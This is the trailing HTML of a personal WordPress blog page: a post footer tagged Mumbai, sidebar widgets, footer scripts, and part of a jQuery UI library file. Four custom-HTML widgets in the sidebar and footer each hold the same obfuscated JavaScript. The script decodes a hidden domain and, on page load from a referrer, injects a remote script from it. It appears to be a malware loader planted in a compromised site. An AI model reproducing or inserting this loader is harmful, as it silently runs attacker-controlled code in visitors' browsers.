		</script></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.kamalika.io/topics/kamalika/thoughts/places-thoughts/" rel="category tag">Places</a></span> <span class="entry-tags">Tagged With: <a href="https://www.kamalika.io/tag/bombay/" rel="tag">Bombay</a>, <a href="https://www.kamalika.io/tag/india/" rel="tag">India</a>, <a href="https://www.kamalika.io/tag/mumbai/" rel="tag">Mumbai</a>, <a href="https://www.kamalika.io/tag/mumbai-mirror/" rel="tag">Mumbai Mirror</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h4 class="widget-title widgettitle">Let&#8217;s connect&#8230;</h4>
<ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/kamalika.guharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/kamalika25" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="http://in.linkedin.com/in/kamalikaguharoy/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/kamalika" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/kamalikaguharoy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.kamalika.io/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="user-profile-3" class="widget user-profile"><div class="widget-wrap"><h4 class="widget-title widgettitle">Hello There&#8230;</h4>
<p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=125&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42e24c287360013382869d5a9c7c4f24?s=250&#038;d=mm&#038;r=g 2x' class='avatar avatar-125 photo' height='125' width='125' loading='lazy'/></span>I'm Kamalika, a techpreneur & startup mentor, blogger, hobbyist photographer, Netflix & Kindle indulgent, food connoisseur, Starbucks aficionado and former Disney employee <a class="pagelink" href="https://www.kamalika.io/about/">...next</a></p>
</div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">Looking for something?</h4>
<form class="search-form" method="get" action="https://www.kamalika.io/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.kamalika.io/?s={s}" itemprop="target"></form></div></section>
<section id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://www.kamalika.io/tag/all-in-one-seo-pack/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 11.111111111111pt;" aria-label="All in One SEO Pack (2 items)">All in One SEO Pack</a>
<a href="https://www.kamalika.io/tag/aws/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 11.111111111111pt;" aria-label="AWS (2 items)">AWS</a>
<a href="https://www.kamalika.io/tag/banaras/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="Banaras (1 item)">Banaras</a>
<a href="https://www.kamalika.io/tag/blogger/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Blogger (1 item)">Blogger</a>
<a href="https://www.kamalika.io/tag/blogging/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://www.kamalika.io/tag/blogs/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Blogs (1 item)">Blogs</a>
<a href="https://www.kamalika.io/tag/dasaswamedh-ghat/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="Dasaswamedh Ghat (1 item)">Dasaswamedh Ghat</a>
<a href="https://www.kamalika.io/tag/ebullientech/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 22pt;" aria-label="Ebullientech (12 items)">Ebullientech</a>
<a href="https://www.kamalika.io/tag/ebullientech-interactive-llp/" class="tag-cloud-link tag-link-252 tag-link-position-9" style="font-size: 22pt;" aria-label="Ebullientech Interactive LLP (12 items)">Ebullientech Interactive LLP</a>
<a href="https://www.kamalika.io/tag/facebook/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 8pt;" aria-label="Facebook (1 item)">Facebook</a>
<a href="https://www.kamalika.io/tag/facebook-developers/" class="tag-cloud-link tag-link-184 tag-link-position-11" style="font-size: 8pt;" aria-label="Facebook Developers (1 item)">Facebook Developers</a>
<a href="https://www.kamalika.io/tag/fathers-day/" class="tag-cloud-link tag-link-267 tag-link-position-12" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day (2 items)">father&#039;s day</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes/" class="tag-cloud-link tag-link-269 tag-link-position-13" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes (2 items)">father&#039;s day wishes</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-for-dad/" class="tag-cloud-link tag-link-272 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="father&#039;s day wishes for dad (2 items)">father&#039;s day wishes for dad</a>
<a href="https://www.kamalika.io/tag/fathers-day-love/" class="tag-cloud-link tag-link-275 tag-link-position-15" style="font-size: 11.111111111111pt;" aria-label="fathers day love (2 items)">fathers day love</a>
<a href="https://www.kamalika.io/tag/fathers-day-special/" class="tag-cloud-link tag-link-273 tag-link-position-16" style="font-size: 11.111111111111pt;" aria-label="Fathers Day Special (2 items)">Fathers Day Special</a>
<a href="https://www.kamalika.io/tag/fathers-day-wishes-from-daughter/" class="tag-cloud-link tag-link-271 tag-link-position-17" style="font-size: 11.111111111111pt;" aria-label="Fathers Day wishes from daughter (2 items)">Fathers Day wishes from daughter</a>
<a href="https://www.kamalika.io/tag/fathers-day-memories/" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="Father’s day memories (2 items)">Father’s day memories</a>
<a href="https://www.kamalika.io/tag/geotech/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 8pt;" aria-label="GeoTech (1 item)">GeoTech</a>
<a href="https://www.kamalika.io/tag/geotech-informatics/" class="tag-cloud-link tag-link-16 tag-link-position-20" style="font-size: 8pt;" aria-label="GeoTech Informatics (1 item)">GeoTech Informatics</a>
<a href="https://www.kamalika.io/tag/hiphop-for-php/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 8pt;" aria-label="HipHop for PHP (1 item)">HipHop for PHP</a>
<a href="https://www.kamalika.io/tag/kamalika-guha-roy/" class="tag-cloud-link tag-link-18 tag-link-position-22" style="font-size: 8pt;" aria-label="Kamalika Guha Roy (1 item)">Kamalika Guha Roy</a>
<a href="https://www.kamalika.io/tag/kashi-ganga/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 8pt;" aria-label="Kashi Ganga (1 item)">Kashi Ganga</a>
<a href="https://www.kamalika.io/tag/lamp/" class="tag-cloud-link tag-link-196 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="LAMP (2 items)">LAMP</a>
<a href="https://www.kamalika.io/tag/mysql/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 19.234567901235pt;" aria-label="MySQL (8 items)">MySQL</a>
<a href="https://www.kamalika.io/tag/nabaneeta-guha-roy/" class="tag-cloud-link tag-link-20 tag-link-position-26" style="font-size: 8pt;" aria-label="Nabaneeta Guha Roy (1 item)">Nabaneeta Guha Roy</a>
<a href="https://www.kamalika.io/tag/online-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Marketing (1 item)">Online Marketing</a>
<a href="https://www.kamalika.io/tag/paypal/" class="tag-cloud-link tag-link-186 tag-link-position-28" style="font-size: 8pt;" aria-label="PayPal (1 item)">PayPal</a>
<a href="https://www.kamalika.io/tag/paypals-suspension-of-indian-bank-transactions/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 8pt;" aria-label="PayPal&#039;s suspension of Indian bank transactions (1 item)">PayPal&#039;s suspension of Indian bank transactions</a>
<a href="https://www.kamalika.io/tag/php/" class="tag-cloud-link tag-link-194 tag-link-position-30" style="font-size: 16.296296296296pt;" aria-label="PHP (5 items)">PHP</a>
<a href="https://www.kamalika.io/tag/php-mysql/" class="tag-cloud-link tag-link-64 tag-link-position-31" style="font-size: 11.111111111111pt;" aria-label="PHP &amp; MySQL (2 items)">PHP &amp; MySQL</a>
<a href="https://www.kamalika.io/tag/saraswati-puja/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 8pt;" aria-label="Saraswati Puja (1 item)">Saraswati Puja</a>
<a href="https://www.kamalika.io/tag/search-engine-optimization/" class="tag-cloud-link tag-link-24 tag-link-position-33" style="font-size: 8pt;" aria-label="Search Engine Optimization (1 item)">Search Engine Optimization</a>
<a href="https://www.kamalika.io/tag/seo/" class="tag-cloud-link tag-link-189 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="SEO (2 items)">SEO</a>
<a href="https://www.kamalika.io/tag/startup/" class="tag-cloud-link tag-link-260 tag-link-position-35" style="font-size: 11.111111111111pt;" aria-label="Startup (2 items)">Startup</a>
<a href="https://www.kamalika.io/tag/the-ganges/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 8pt;" aria-label="The Ganges (1 item)">The Ganges</a>
<a href="https://www.kamalika.io/tag/typepad/" class="tag-cloud-link tag-link-27 tag-link-position-37" style="font-size: 8pt;" aria-label="TypePad (1 item)">TypePad</a>
<a href="https://www.kamalika.io/tag/uco-hut/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 8pt;" aria-label="UCO HUT (1 item)">UCO HUT</a>
<a href="https://www.kamalika.io/tag/varanasi/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 8pt;" aria-label="Varanasi (1 item)">Varanasi</a>
<a href="https://www.kamalika.io/tag/web-2-0/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 8pt;" aria-label="Web 2.0 (1 item)">Web 2.0</a>
<a href="https://www.kamalika.io/tag/web-2-0-design/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 8pt;" aria-label="Web 2.0 Design (1 item)">Web 2.0 Design</a>
<a href="https://www.kamalika.io/tag/web-design/" class="tag-cloud-link tag-link-187 tag-link-position-42" style="font-size: 8pt;" aria-label="Web Design (1 item)">Web Design</a>
<a href="https://www.kamalika.io/tag/web-marketing/" class="tag-cloud-link tag-link-188 tag-link-position-43" style="font-size: 8pt;" aria-label="Web Marketing (1 item)">Web Marketing</a>
<a href="https://www.kamalika.io/tag/wordpress/" class="tag-cloud-link tag-link-190 tag-link-position-44" style="font-size: 13.185185185185pt;" aria-label="WordPress (3 items)">WordPress</a>
<a href="https://www.kamalika.io/tag/wordpress-com/" class="tag-cloud-link tag-link-34 tag-link-position-45" style="font-size: 11.111111111111pt;" aria-label="WordPress.COM (2 items)">WordPress.COM</a></div>
</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Timeline</h4>

			<ul>
					<li><a href='https://www.kamalika.io/2024/'>2024</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2021/'>2021</a>&nbsp;(3)</li>
	<li><a href='https://www.kamalika.io/2020/'>2020</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2019/'>2019</a>&nbsp;(4)</li>
	<li><a href='https://www.kamalika.io/2018/'>2018</a>&nbsp;(1)</li>
	<li><a href='https://www.kamalika.io/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.kamalika.io/2014/'>2014</a>&nbsp;(13)</li>
	<li><a href='https://www.kamalika.io/2013/'>2013</a>&nbsp;(9)</li>
	<li><a href='https://www.kamalika.io/2010/'>2010</a>&nbsp;(7)</li>
	<li><a href='https://www.kamalika.io/2009/'>2009</a>&nbsp;(2)</li>
			</ul>

			</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Topics</h4>
<form action="https://www.kamalika.io" method="get"><label class="screen-reader-text" for="cat">Topics</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="83">Apache&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="246">Bengali Cuisine&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blog&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="243">Business Analysis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">CentOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="81">CentOS 6.3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">Cloud Computing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="119">CMS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="245">Desserts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="121">Digital Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="253">Ebullientech&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Ebullientech News and Events&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="316">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="311">Economy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Entrepreneurship&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Facebook&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Facebook Developers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Family&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="306">Finance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="244">Food&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">General&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="5">GeoTech&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="143">Gmail&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="277">Healthcare&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="162">HTTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="36">iPhone&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">LAMP&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="80">Linux Servers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">mongoDB&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="54">MySQL&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="49">Networking&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="211">OTT &#8211; Video Streaming&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="8">PayPal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">Pharmacology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">PHP&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="178" selected="selected">Places&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="137">Reviews&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">SEO&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="53">Server Administration&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Social Issues&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="305">Startup&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Stories&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="89">Technology&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1">Thoughts&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="212">Video Technology&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="9">Web Design&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Web Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="33">WordPress&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="109">Workplace&nbsp;&nbsp;(2)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-120" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap">Copyright © 2021 · Kamalika Guha Roy, Powered by: <a href="https://www.ebullientech.io" target="_blank">Ebullientech</a></div></footer></div>
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-1679299-2");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeee8 !important; border-radius: 3px; color: #a5a5a3 !important; border: 0px #ffffff solid !important; font-size: 16px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #a5a5a3 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #a5a5a3 !important; }</style><script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.kamalika.io/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/i18n.min.js?ver=326fe7fbfdb407b6edbcfba7e17f3909' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/url.min.js?ver=546985423132a4810813187ac344bd3e' id='wp-url-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/hooks.min.js?ver=54e7683a4c0aafac0448bb95dc8d53ba' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/dist/api-fetch.min.js?ver=5f98b08f212ba8fa8b4685ad2e1b1378' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kamalika.io/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2f1b6bf730" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kamalika.io/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.6' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.6' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.kamalika.io/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"330931853654229","channelUrl":"https:\/\/www.kamalika.io\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.kamalika.io/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1
body_size: 4269
content:
/*!
 * jQuery UI Controlgroup 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core"],t):t(jQuery)}(function(u){var s=/ui-corner-([a-z]){2,6}/g;return u.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var l=this,r=[];u.each(this.options.items,function(o,t){var e,s={};if(t)return"controlgroupLabel"===o?((e=l.element.find(t)).each(function(){var t=u(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),l._addClass(e,null,"ui-widget ui-widget-content 